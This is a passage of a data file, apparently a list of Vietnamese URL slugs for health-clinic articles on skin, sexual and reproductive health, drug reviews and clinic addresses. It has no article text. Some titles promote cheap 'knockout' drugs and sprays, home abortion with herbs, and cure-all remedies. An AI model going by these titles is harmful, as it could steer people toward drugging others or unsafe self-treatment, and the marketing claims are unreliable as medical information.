    "cach-tri-nam-tai-nha-bang-nghe-hieu-qua",
    "hinh-anh-viem-da-mu-o-tre-em-va-nguoi-lon",
    "viem-da-tu-cau-nguyen-nhan-trieu-chung-thuoc-dieu-tri",
    "10-cach-tri-tan-nhang-tu-nhien-tai-nha-hieu-qua-nhat",
    "viem-da-mu-hoai-thu-nguy-hiem-khong-va-cach-dieu-tri",
    "cach-de-cho-tinh-trung-ngot",
    "10-thuoc-tri-roi-loan-cuong-duong-tot-nhat",
    "mau-sac-tinh-trung-khoe-manh-nhu-the-nao",
    "top-5-dia-chi-phong-kham-da-lieu-ben-tre-tot-nhat",
    "chua-rung-toc-sau-sinh-bang-dau-dua-co-hieu-qua-khong",
    "rung-toc-nhieu-o-nu-la-benh-gi-cach-dieu-tri",
    "12-dia-chi-chua-rung-toc-uy-tin-hieu-qua-tai-tphcm",
    "rung-toc-nen-uong-thuoc-gi-de-dieu-tri",
    "chi-phi-cay-toc-sinh-hoc-gia-bao-nhieu",
    "cay-toc-o-benh-vien-da-lieu-tphcm-co-tot-khong",
    "co-nen-cay-toc-tu-than-review-kinh-nghiem",
    "top-10-thuoc-chong-rung-toc-va-kich-thich-moc-toc-tot-nhat",
    "8-cach-tri-nam-da-dau-dan-gian-hieu-qua-nhat",
    "8-cach-tri-ngua-mong-vao-ban-dem-hieu-qua-dut-diem",
    "top-10-tinh-dau-kich-thich-moc-toc-tot-nhat",
    "cach-ngan-rung-toc-va-lam-day-toc-hieu-qua-nhat",
    "bi-ngua-khap-nguoi-khong-ro-nguyen-nhan-la-bi-gi-cach-chua-tri",
    "quan-he-sau-khi-het-kinh-14-ngay-de-de-mang-thai",
    "6-cach-tri-ngua-chan-tay-ve-dem-hieu-qua-dut-diem",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem-nhat",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem",
    "benh-phong-ngua-kieng-an-gi-va-nen-an-gi",
    "benh-phong-gio-nguyen-nhan-trieu-chung-cach-dieu-tri",
    "cach-chua-benh-phong-ngua-tai-nha-hieu-qua-nhat",
    "chi-phi-cay-toc-benh-vien-da-lieu-het-bao-nhieu-tien-nam-2025",
    "5-thuoc-tri-benh-gioi-leo-hieu-qua-nhat",
    "10-cay-thuoc-chua-di-ung-hieu-qua-nhat",
    "12-cay-thuoc-tri-ngua-ngoai-da-hieu-qua-nhat",
    "bai-thuoc-dan-gian-tri-ngua-da-tot-nhat",
    "benh-zona-than-kinh-nguyen-nhan-trieu-chung-cach-chua",
    "benh-zona-kieng-an-nhung-gi-va-nen-an-gi",
    "bi-zona-bao-lau-thi-khoi-hoan-toan",
    "ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "dau-hieu-dat-vong-khong-hop-ma-ban-can-chu-y",
    "hinh-anh-benh-ghe-o-nguoi-lon-va-tre-em",
    "cach-chua-benh-zona-than-kinh-bien-chung-hieu-qua-nhat",
    "benh-zona-co-lay-nhiem-khong-va-nguy-hiem-khong",
    "bi-zona-co-kieng-nuoc-gio-thit-ga-khong",
    "gia-tien-dat-vong-tranh-thai-mirena-nam-2025",
    "chi-phi-thao-vong-tranh-thai-bao-nhieu-tien",
    "cach-dat-vong-noi-tiet-quy-trinh-tung-buoc",
    "chi-phi-dieu-tri-viem-nang-long-het-bao-nhieu-tien-2025",
    "ngung-uong-thuoc-tranh-thai-hang-ngay-giua-chung-co-sao-khong",
    "dau-hieu-benh-zona-sap-khoi-hoan-toan",
    "dieu-tri-viem-nang-long-bang-laser-bao-nhieu-tien",
    "dieu-tri-viem-nang-long-o-dau-uy-tin-tot-nhat",
    "hinh-anh-benh-phong-o-nguoi-lon-va-tre-em",
    "cach-kiem-tra-vong-tranh-thai-tai-nha",
    "thao-vong-tranh-thai-bao-lau-thi-co-bau-lai-duoc",
    "bi-zona-co-duoc-an-thit-bo-hay-hai-san-duoc-khong",
    "hinh-anh-benh-zona-than-kinh-chi-tiet-nhat",
    "dat-vong-tranh-thai-bao-lau-thi-quan-he-duoc",
    "10-cach-tri-mun-nhot-o-mong-tai-nha-hieu-qua",
    "tri-mun-nhot-o-mong-bang-kem-danh-rang-co-duoc-khong",
    "mun-nhot-o-mong-bi-vo-chua-nhu-the-nao",
    "ba-bau-khac-dom-ra-mau-co-sao-khong",
    "tong-dai-tu-van-suc-khoe-ba-bau-mien-phi",
    "kiem-tra-vong-tranh-thai-bang-cach-nao-tai-nha",
    "dat-thuoc-khong-thay-ra-ba-co-sao-khong",
    "da-bi-noi-san-va-ngua-la-bi-gi-cach-chua-tri",
    "review-thuoc-polygynax-thanh-phan-gia-ban-cach-dat",
    "hinh-anh-vong-tranh-thai-chi-tiet-nhat",
    "spa-tri-viem-nang-long-co-hieu-qua-khong",
    "10-thuoc-xit-moc-toc-tot-nhat-nam-2025",
    "da-be-bi-noi-san-nhu-da-ga-la-bi-gi-cach-chua-tri",
    "top-10-thuoc-tay-chong-xuat-tinh-som-hieu-qua-nhat",
    "thuoc-chong-xuat-tinh-som-cua-nhat-ban-co-tot-khong",
    "10-thuoc-bo-than-trang-duong-cho-nam-gioi-hieu-qua-nhat",
    "10-thuoc-tang-kich-thuoc-duong-vat-tot-nhat-nam-2025",
    "benh-vien-da-lieu-kham-rung-toc-co-tot-khong",
    "dat-vong-tranh-thai-mien-phi-o-dau",
    "mua-thuoc-cuong-duong-o-dau-tai-ha-noi",
    "kinh-nguyet-khong-dung-ngay-nguyen-nhan-va-cach-chua-tri",
    "moi-het-kinh-4-ngay-lai-ra-mau-co-sao-khong",
    "bam-huyet-chua-u-tai-co-duoc-khong",
    "cach-chua-u-tai-khi-bi-nuoc-vao-hieu-qua-tai-nha",
    "chua-nam-mong-tay-bang-la-trau-khong-hieu-qua",
    "hinh-anh-benh-phong-cui-chi-tiet-nhat",
    "hinh-anh-ho-ra-mau-tuoi-chi-tiet-nhat",
    "bi-nut-got-chan-la-thieu-chat-gi",
    "nam-mong-tay-co-nguy-hiem-khong-tu-khoi-duoc-khong",
    "nut-got-chan-nguyen-nhan-va-cach-dieu-tri",
    "10-cach-tri-nut-got-chan-sau-khi-sinh",
    "long-mu-la-gi-hinh-anh-tac-dung-va-co-nen-tia",
    "kem-tri-nut-got-chan-vaseline-co-hieu-qua-khong",
    "co-nen-tia-long-vung-kin-nu-khong",
    "cao-long-vung-kin-co-moc-lai-khong",
    "cach-lam-het-ngua-va-mem-long-vung-kin-sau-khi-cao",
    "cach-tia-long-vung-kin-nam-va-nu-bang-keo",
    "da-mat-bi-ngua-va-san-sui-la-bi-gi-cach-chua-tri",
    "da-mat-bi-do-va-nong-rat-nguyen-nhan-va-cach-chua-tri",
    "nuot-tinh-trung-co-bi-lay-benh-hiv-khong",
    "hon-vung-kin-co-nguy-hiem-khong-va-de-lay-benh-khong",
    "viem-da-mu-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "chat-nhon-cua-phu-nu-co-tac-dung-gi-co-vi-gi",
    "dich-vu-tia-long-vung-kin-nam-nu-nghe-thuat",
    "kinh-nguyet-mau-hong-nhat-co-sao-khong",
    "10-kem-boi-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "pha-thai-3-thang-het-bao-nhieu-tien-2025",
    "pha-thai-bang-kovax-bao-nhieu-tien-nam-2025-co-dau-khong",
    "thuoc-tri-nam-mong-tay-cua-nhat-ban-hieu-qua",
    "hinh-anh-mun-coc-o-tay-chan",
    "noi-mun-mu-o-chan-la-bi-gi-cach-chua-tri",
    "202-to-hien-thanh-quan-10-phong-kham-da-khoa-tphcm",
    "khi-hu-co-mui-hoi-thoi-canh-bao-nguy-hiem",
    "hinh-anh-cat-tia-long-vung-kin-cho-nam-va-nu",
    "vung-kin-co-mui-hoi-kham-co-sao-khong-cach-khac-phuc",
    "vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri",
    "10-cach-chua-vung-kin-co-mui-hoi-tai-nha-hieu-qua",
    "vung-kin-chay-nuoc-mau-trang-bat-thuong",
    "giai-dap-long-vung-kin-the-nao-la-dep",
    "vi-sao-vung-kin-co-mui-khai-nguyen-nhan-va-cach-chua",
    "hinh-anh-mun-coc-phang-chi-tiet",
    "khi-hu-co-mui-hoi-sau-khi-quan-he",
    "4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong",
    "nam-da-dau-nguyen-nhan-trieu-chung-hinh-anh-va-cach-tri-benh",
    "vay-nen-o-lung-trieu-chung-va-cach-dieu-tri-hieu-qua",
    "10-dau-goi-tri-vay-nen-da-dau-hieu-qua-nhat",
    "vay-phan-hong-co-ngua-khong-co-lay-khong",
    "tri-vay-phan-hong-co-de-lai-seo-khong",
    "lo-sao-bi-viem-va-noi-mun-phai-lam-sao",
    "10-thuoc-tri-vay-nen-tot-nhat-nam-2025",
    "moc-mun-thit-o-vung-kin-nguyen-nhan-trieu-chung-thuoc-tri",
    "truyen-thuoc-giuc-sinh-bao-lau-thi-sinh",
    "khong-cuong-duoc-sau-khi-uong-ruou",
    "mieng-sao-binh-thuong-la-nhu-the-nao",
    "noi-man-do-ngua-o-hang-nam-gioi-la-bi-gi-cach-chua-tri",
    "10-benh-nam-khoa-vung-kin-thuong-gap-nhat",
    "10-thuoc-chua-yeu-sinh-ly-tot-nhat-nam-2025",
    "tre-so-sinh-bi-noi-man-do-o-hang-la-bi-gi-cach-chua",
    "mun-ngua-o-quai-ham-la-bi-gi-cach-tri-tai-nha",
    "tri-mun-o-long-may-don-gian-hieu-qua-tai-nha",
    "ngua-da-biu-boi-thuoc-gi-hieu-qua-nhat",
    "mun-o-ma-bi-gi-nguyen-nhan-va-cach-tri-mun-o-ma",
    "cach-chua-mun-nhot-bang-la-cay-tan-goc-tai-nha",
    "10-chua-yeu-sinh-ly-khong-can-thuoc-hieu-qua",
    "mun-o-cam-la-bi-gi-nguyen-nhan-va-cach-tri",
    "9-cach-tri-mun-nhot-o-nach-hieu-qua-va-khong-dau",
    "cach-tri-mun-nhot-o-mat-an-toan-va-hieu-qua",
    "noi-man-do-ngua-o-hang-nu-gioi-la-bi-gi-thuoc-chua-tri",
    "top-10-thuoc-boi-chong-xuat-tinh-som-gia-re-hieu-qua",
    "cach-xu-tri-chay-mau-vung-kin-tai-nha",
    "viem-da-tiep-xuc-boi-nhiem-co-nguy-hiem-khong-cach-chua-tri",
    "ra-mau-hong-o-vung-kin-la-bi-gi-cach-chua-tri",
    "chay-mau-vung-kin-o-tre-em-co-nguy-hiem-khong",
    "thuoc-boi-dac-tri-zona-than-kinh-hieu-qua-nhat",
    "kinh-nguyet-khong-dung-ngay-co-sao-khong-cach-chua-tri",
    "noi-mun-nhot-o-nach-nguy-hiem-khong-tu-tien-dieu-tri",
    "4-thuoc-tri-lang-beng-o-mat-cho-tre-em-an-toan-va-hieu-qua",
    "dia-chi-triet-long-vung-kin-nam-o-tphcm",
    "chua-hac-lao-bang-kem-danh-rang-va-muoi-co-hieu-qua-khong",
    "gia-cay-que-tranh-thai-o-ha-noi",
    "nhung-benh-ve-da-nguy-hiem-can-chu-y",
    "chua-hac-lao-bang-chuoi-xanh-va-con-co-hieu-qua-duoc-khong",
    "chua-hac-lao-bang-nghe-va-toi-co-hieu-qua-khong",
    "noi-say-tren-mat-nguoi-lon-tri-nhu-the-nao-an-toan",
    "12-benh-ngoai-da-hiem-gap-nhung-nguy-hiem",
    "giai-dap-rom-say-co-tu-het-khong",
    "tinh-hoan-bi-lech-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tri-rom-say-cho-be-tai-nha-an-toan-hieu-qua",
    "tre-bi-rom-say-nen-tam-la-gi-de-khoi-dut-diem",
    "rom-say-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dia-chi-triet-long-vung-kin-nam-o-ha-noi",
    "8-nguyen-nhan-bi-rom-say-o-nguoi-lon",
    "tong-hop-hinh-anh-rom-say-o-nguoi-lon-va-tre-em",
    "cham-kinh-20-ngay-nhung-thu-que-1-vach-co-sao-khong",
    "noi-hat-trang-o-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "thuoc-tang-cuong-sinh-ly-nam-gioi-tot-nhat",
    "thuoc-tang-cuong-sinh-ly-nam-viagra-co-hieu-qua-khong",
    "thuoc-dan-toc-chua-yeu-sinh-ly-hieu-qua",
    "12-bai-thuoc-ngam-ruou-chua-yeu-sinh-ly-cuc-hieu-qua",
    "dat-vong-tranh-thai-bao-lau-thi-thao-duoc",
    "vua-thao-vong-da-co-thai-co-sao-khong",
    "rung-toc-o-tre-so-sinh-co-sao-khong",
    "lam-sao-cho-cau-nho-het-cong",
    "rung-toc-o-dinh-dau-nam-thanh-nien-tri-nhu-the-nao",
    "review-thuoc-moc-toc-merz-spezial-co-tot-khong-gia-tien-bao-nhieu",
    "5-cach-tri-viem-nang-long-o-lung-hieu-qua-nhat",
    "hinh-anh-benh-ha-cam-va-thuoc-chua-tri",
    "tinh-hoan-an-o-nguoi-truong-thanh-nguy-hiem-khong-cach-chua-tri",
    "mo-tinh-hoan-o-dau-tot-nhat",
    "8-cach-tri-viem-lo-chan-long-cap-toc-hieu-qua",
    "co-nen-di-va-mang-trinh-khong",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du",
    "dia-chi-gan-bi-o-tphcm-gia-re",
    "viem-da-tiet-ba-co-tu-het-khong",
    "kem-duong-am-cho-viem-da-tiet-ba-tot-nhat",
    "8-cach-chua-viem-da-tiet-ba-bang-dan-gian",
    "review-kinh-nghiem-va-mang-trinh",
    "da-dau-noi-mun-nguyen-nhan-va-3-cach-chua-tri",
    "da-dau-co-mui-hoi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-vay-trang-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-mun-va-rung-toc-canh-bao-nguy-hiem",
    "minh-thuong-xuyen-bi-ngua-da-dau-co-sao-khong",
    "huong-dan-tri-ngua-da-dau-bang-muoi",
    "toc-rung-co-hat-trang-o-chan-toc-la-bi-gi-cach-chua-tri",
    "10-cach-tri-mun-tren-tran-tuoi-day-thi-hieu-qua",
    "top-14-dau-goi-tri-ngua-da-dau-tot-nhat",
    "noi-mun-boc-o-co-phai-lam-sao",
    "de-danh-tinh-trung-bao-lau-thi-tot-cho-viec-mang-thai",
    "uong-thuoc-bi-dang-mieng-phai-lam-gi",
    "loet-da-dau-nguyen-nhan-va-cach-chua-tri",
    "cac-loai-thuoc-tri-nam-da-dau-tan-goc",
    "tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh",
    "sau-bao-lau-tinh-trung-lai-san-xuat",
    "da-dau-noi-mun-mu-chua-nhu-the-nao",
    "5-cach-tri-mun-tren-dau-hieu-qua-nhat",
    "cach-khu-mui-hoi-vung-kin-sau-sinh-tai-nha",
    "con-san-dich-co-xong-vung-kin-duoc-khong",
    "cach-chua-hoi-nach-bang-phen-chua",
    "benh-zona-o-lung-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "10-dau-goi-tri-mun-da-dau-hieu-qua-nhat",
    "da-dau-noi-cuc-la-bi-gi-cach-chua-tri",
    "zona-than-kinh-o-mieng-tac-hai-va-cach-dieu-tri-tot-nhat",
    "top-10-dia-chi-tay-not-ruoi-o-tphcm-uy-tin-nhat",
    "ngua-sau-khi-bi-zona-co-sao-khong",
    "kien-ba-khoang-can-cach-xu-ly-va-phong-tranh",
    "dieu-tri-viem-da-tiep-xuc-con-trung-o-dau",
    "da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao",
    "ngua-nong-rat-da-mat-la-bi-gi-cach-chua-tri",
    "da-bi-kho-tung-mang-co-sao-khong-cach-chua-tri",
    "10-cach-tri-kho-da-tay-chan-tai-nha-hieu-qua-nhat",
    "noi-cham-do-duoi-da-o-chan-khong-ngua-la-bi-gi-cach-tri",
    "da-lung-bi-kho-co-sao-khong-cach-chua-tri",
    "10-cach-chua-kho-da-mat-tai-nha-hieu-qua-nhat",
    "hinh-anh-noi-me-day-khap-nguoi",
    "da-noi-not-do-nhu-muoi-dot-khong-ngua-co-sao-khong",
    "8-cach-tri-noi-me-day-tai-nha-cho-tre",
    "bi-noi-me-day-lien-tuc-co-nguy-hiem-khong",
    "10-cach-tri-noi-me-day-tai-nha-don-gian",
    "10-cach-tri-mun-tham-tai-nha-hieu-qua-nhat",
    "vigentin-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "bi-tieu-la-gi-nguyen-nhan-tac-hai-cach-dieu-tri",
    "6-loai-my-pham-tri-tham-mun-tot-nhat",
    "6-cach-tri-mun-tham-cho-da-dau-tot-nhat",
    "cach-tri-vet-tham-mun-o-mat-an-toan",
    "cach-tri-tham-mun-nhanh-nhat-trong-1-dem",
    "ghe-xon-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bi-ghe-xon-o-tre-em-lam-sao-het",
    "papistop-la-thuoc-gi-tac-dung-cach-dung-va-gia-ban",
    "phu-nu-quan-he-voi-nhieu-nguoi-dan-ong-co-tac-hai-gi",
    "ghe-phong-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "benh-nam-ke-chan-la-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-lo-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-ruoi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "condyloma-la-gi-bieu-hien-va-cach-chua-tri",
    "hon-moi-co-bi-gi-khong-co-lay-benh-xa-hoi-khong",
    "ngam-thuoc-pha-thai-duoi-luoi-co-hieu-qua-khong",
    "di-massage-co-the-bi-benh-gi",
    "cach-boi-thuoc-mo-sau-khi-bam-lo-tai",
    "ghe-mu-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bam-lo-tai-bi-chay-nuoc-vang-co-nguy-hiem-khong",
    "bam-lo-tai-bi-sung-mu-phai-lam-sao",
    "tinh-trung-mau-nau-la-bi-gi-cach-chua-tri",
    "tinh-trung-co-mau-hong-la-bi-gi-cach-chua-tri",
    "bam-lo-tai-bi-sung-cuc-ngua-phai-lam-sao",
    "tinh-trung-mau-vang-la-bi-gi-cach-chua-tri",
    "tri-nam-da-dau-bang-muoi-co-duoc-khong",
    "bi-zona-o-mat-bao-lau-thi-khoi-dut-diem",
    "bi-zona-o-mat-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "nam-da-dau-o-tre-so-sinh-nguy-hiem-khong-cach-chua",
    "thuoc-levocetirizine-5mg-cong-dung-lieu-luong-va-cach-su-dung",
    "bam-lo-tai-bi-seo-loi-het-duoc-khong",
    "mat-trinh-co-anh-huong-gi-khong",
    "di-tieu-co-tinh-dich-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "tinh-trung-co-mui-hoi-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-rau-ngot-an-toan-tai-nha",
    "rach-mang-trinh-co-sao-khong",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "tinh-trung-loang-co-thu-thai-duoc-khong",
    "tinh-trung-co-hat-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vo-ke-hoach-phai-lam-sao",
    "benh-ghe-nuoc-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "nuoc-tieu-co-mui-hoi-trung-thoi-co-sao-khong",
    "thai-ngung-phat-trien-co-nguy-hiem-khong-phai-lam-sao",
    "cach-tri-mun-coc-bang-toi-tai-nha",
    "top-4-phong-kham-tai-mui-hong-quan-4-tot-nhat",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung",
    "tri-viem-chan-toc-bang-muoi-tai-nha",
    "mun-thit-du-o-nach-nguyen-nhan-va-cach-xu-ly",
    "noi-man-ngua-thanh-mang-nguyen-nhan-va-thuoc-tri",
    "top-5-phong-kham-tai-mui-hong-quan-5-tot-nhat",
    "6-phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "top-10-thuoc-cuong-duong-viet-nam-san-xuat-tot-nhat",
    "thuoc-viagra-co-ban-o-tiem-thuoc-tay-tphcm-ha-noi-khong",
    "mun-ruoi-la-gi-cach-chua-mun-ruoi-tai-nha",
    "thuoc-kacerin-cong-dung-lieu-luong-cach-su-dung",
    "10-loai-thuoc-giup-tang-ham-muon-o-nu-gioi-an-toan-hieu-qua",
    "thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung",
    "mo-ruot-thua-xong-co-beo-khong",
    "bai-tap-cho-cau-nho-bi-cong-hieu-qua",
    "hien-tuong-thut-lun-duong-vat-la-nhu-the-nao",
    "thuoc-boi-eosine-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-kieng-an-gi-va-an-gi",
    "phau-thuat-veo-vach-ngan-mui-bao-nhieu-tien-2025",
    "hinh-anh-ghe-phong-qua-cac-giai-doan",
    "da-noi-tung-mang-do-la-bi-gi-nguy-hiem-khong",
    "ra-nhieu-huyet-trang-sau-khi-het-kinh-la-bi-gi-cach-chua",
    "thuoc-ospamox-cong-dung-lieu-luong-cach-su-dung",
    "duong-vat-nho-va-ngan-phai-lam-sao",
    "top-5-thuoc-tri-ghe-nuoc-an-toan-tai-nha",
    "hinh-anh-ghe-nuoc-o-nguoi-lon-va-tre-em",
    "bi-ghe-nuoc-kieng-gi-cho-nhanh-khoi-benh",
    "6-cach-tri-ghe-nuoc-tai-nha-hieu-qua",
    "cai-ghe-la-gi-cach-bat-con-cai-ghe",
    "canh-bao-ra-dich-mau-trang-sua-khi-quan-he",
    "phu-nu-len-dinh-nhieu-lan-co-tot-khong",
    "thuoc-dat-canvey-cong-dung-lieu-luong-cach-su-dung",
    "bang-gia-kham-suc-khoe-sinh-san-nam-2025",
    "kham-tien-hon-nhan-o-dau-tphcm-uy-tin-nhat",
    "top-10-sua-tang-suc-de-khang-cho-nguoi-lon",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-hoan-toan",
    "12-cach-kich-thich-moc-toc-bang-phuong-phap-tu-nhien",
    "thuoc-natizio-cong-dung-lieu-luong-cach-su-dung",
    "tinh-trung-co-mui-tanh-la-sao-nguy-hiem-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-mua-o-dau",
    "thuoc-dogtapine-cong-dung-lieu-luong-cach-su-dung",
    "nho-ra-mau-la-benh-gi-cach-chua-tri",
    "trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong",
    "8-cach-tri-mun-tham-tu-mau-tai-nha-hieu-qua",
    "16-cach-tri-mun-viem-do-khong-nhan-tai-nha-hieu-qua",
    "mun-cuc-cung-duoi-da-la-bi-gi-cach-dieu-tri-tai-nha",
    "20-cach-tri-vet-tham-mun-o-mat-tai-nha-hieu-qua",
    "kem-thuoc-boi-tri-hat-fordyce-tai-nha",
    "cach-tri-hat-ba-nhon-tren-moi-tai-nha",
    "sui-mao-ga-co-chua-tan-goc-duoc-khong",
    "pha-trinh-chay-mau-nhung-thong-tin-ma-phu-nu-can-biet",
    "cay-dai-tuong-quan-cong-dung-lieu-luong-cach-dung",
    "4-cach-tri-viem-tuyen-bartholin-tai-nha",
    "boc-nang-tuyen-bartholin-co-anh-huong-khong",
    "ra-huyet-trang-nhieu-co-phai-co-thai-khong",
    "sang-som-ngu-day-bi-dang-mieng-va-cach-chua-cap-toc",
    "thuoc-dat-polyform-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-pesancort-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-kavasdin-5-cong-dung-lieu-luong-cach-su-dung",
    "tre-bi-ham-o-vung-kin-co-mong-phai-lam-sao",
    "ba-bau-bi-ham-hang-phai-lam-sao",
    "bi-ham-da-vung-kin-va-cach-tri-tai-nha",
    "uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong",
    "cay-duoi-chon-cong-dung-lieu-luong-cach-dung",
    "bi-rong-kinh-uong-gi-an-toan-va-nhanh-khoi-benh-nhat",
    "bi-rong-kinh-keo-dai-2-thang-nguy-hiem-khong",
    "6-cach-tri-ham-da-o-nguoi-lon-tai-nha-hieu-qua",
    "bi-rong-kinh-co-nen-uong-cao-ich-mau",
    "phu-nu-len-dinh-trong-thoi-gian-bao-lau",
    "phu-nu-len-dinh-cam-giac-nhu-the-nao",
    "9-mon-an-chua-rong-huyet-cuc-ky-hieu-qua",
    "benh-ung-thu-tinh-hoan-nguyen-nhan-va-trieu-chung",
    "tinh-hoan-lac-cho-co-con-duoc-khong-cach-chua-tri",
    "thuoc-dorithricin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-philiver-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-spasmaverine-cong-dung-gia-bao-nhieu-cach-su-dung",
    "viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-mao-tinh-hoan-man-tinh-trieu-chung-cach-chua",
    "viem-mao-tinh-hoan-dieu-tri-bao-lau-thi-khoi",
    "viem-mao-tinh-hoan-co-tu-khoi-khong",
    "thuoc-metasone-cong-dung-gia-bao-nhieu-cach-su-dung",
    "hinh-dang-cua-co-be-do-sau-dai-rong-cau-tao",
    "thuoc-yeu-sinh-ly-nam-nu-gia-bao-nhieu-tien",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh",
    "moi-be-bi-dai-1-ben-co-sao-khong",
    "moi-be-loi-ra-ngoai-co-sao-khong",
    "cach-chua-viem-hong-hat-bang-mat-ong",
    "thuoc-panamax-cong-dung-gia-bao-nhieu-cach-su-dung",
    "vo-bui-tri-chay-mau-nguy-hiem-khong-phai-lam-sao",
    "thuoc-nho-mui-iliadin-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-tai-phat-va-cach-tri-dut-diem",
    "hau-mon-am-uot-va-co-mui-hoi-la-benh-gi",
    "tri-nut-got-chan-bang-kem-danh-rang-co-hieu-qua-khong",
    "hieu-thuoc-co-ban-thuoc-ngu-khong-va-mua-thuoc-ngu-o-dau",
    "mua-thuoc-me-o-tiem-thuoc-tay-co-duoc-khong",
    "rocket-1h-co-ban-o-tiem-thuoc-tay-khong",
    "10-thuoc-me-va-thuoc-ngu-gia-re-50k-100k-200k-dang-nuoc",
    "uong-thuoc-tang-can-bi-tich-nuoc-co-nguy-hiem-khong",
    "vi-tri-mang-trinh-va-diem-g-la-bao-nhieu-cm",
    "cach-che-giau-chuyen-mat-trinh-hieu-qua-nhat",
    "bai-tap-giam-can-o-tuoi-day-thi-hieu-qua-nhat",
    "6-cach-lay-lai-ham-muon-cho-phu-nu-hieu-qua-nhat",
    "cach-tri-mun-dau-den-bang-kem-danh-rang-tai-nha",
    "thuoc-itopride-gia-bao-nhieu-cong-dung-cach-su-dung",
    "10-cach-tri-mun-dau-den-o-mui-tan-goc",
    "quay-tay-nhieu-co-bi-than-khong",
    "thuoc-tyrothricin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-spasmonavin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-alphachymotrypsin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-piracetam-cong-dung-gia-bao-nhieu-cach-su-dung",
    "kiem-che-xuat-tinh-co-hai-khong-gay-anh-huong-gi-khong",
    "thuoc-viagra-cho-nu-ban-o-dau-tai-tphcm-va-ha-noi",
    "10-cach-tri-vet-tham-muoi-dot-nhanh-nhat",
    "10-cach-tri-vet-tham-o-chan-lau-nam-cap-toc-tai-nha",
    "tu-suong-moi-ngay-co-sao-khong-anh-huong-than-khong",
    "10-kem-tri-mun-dau-den-o-mui-tan-goc-tai-nha",
    "chi-phi-tri-nam-bang-laser-bao-nhieu-tien-nam-2025",
    "giai-dap-lam-sao-de-het-ra-mau-khi-dat-vong",
    "chi-phi-xoa-seo-tham-o-chan-bao-nhieu-tien-1-lan",
    "tinh-hoan-an-o-nguoi-truong-thanh-canh-bao-nguy-hiem",
    "thuoc-kich-duc-d10-co-tot-khong-mua-o-dau-tphcm-va-ha-noi",
    "5-thuoc-boi-kich-thich-phu-nu-manh-me-an-toan-nhat",
    "dia-chi-ban-tan-nhang-o-dau-tot-tai-tphcm",
    "hinh-anh-viem-thanh-quan",
    "thuoc-ibuprofen-ngung-kinh-nguyet-co-tot-khong-cach-su-dung",
    "202-206-to-hien-thanh-p15-q10",
    "202-206-to-hien-thanh-phong-kham-da-khoa-thang-tam",
    "200-206-to-hien-thanh-p-15-q-10-dia-chi-uy-tin",
    "200-206-to-hien-thanh-da-khoa-thang-tam",
    "vong-tranh-thai-bi-tut-nguyen-nhan-va-cach-khac-phuc",
    "tac-hai-tac-dung-phu-cua-vong-tranh-thai-ma-ban-nen-biet",
    "vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-cach-tri",
    "thinh-thoang-xuat-hien-vet-bam-tim-tren-da-co-sao-khong",
    "khi-quan-he-co-tu-cung-co-mo-khong",
    "mun-dau-den-co-nen-nan-khong-co-tu-het-khong",
    "quan-he-cham-vao-co-tu-cung-gay-dau",
    "10-thuoc-keo-dai-thoi-gian-quan-he-cho-nam-tot-nhat",
    "tac-hai-thuoc-tang-cuong-sinh-ly-nam-cap-toc",
    "6-thuoc-tang-cuong-sinh-ly-nam-cua-nhat-ban",
    "mua-thuoc-tang-cuong-sinh-ly-nam-o-dau-tai-tphcm-va-ha-noi",
    "canh-bao-kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai",
    "kham-luoi-o-benh-vien-tai-mui-hong-co-tot-khong",
    "thuoc-me-dang-xit-viga-sleep-co-hieu-qua-khong-gia-tien",
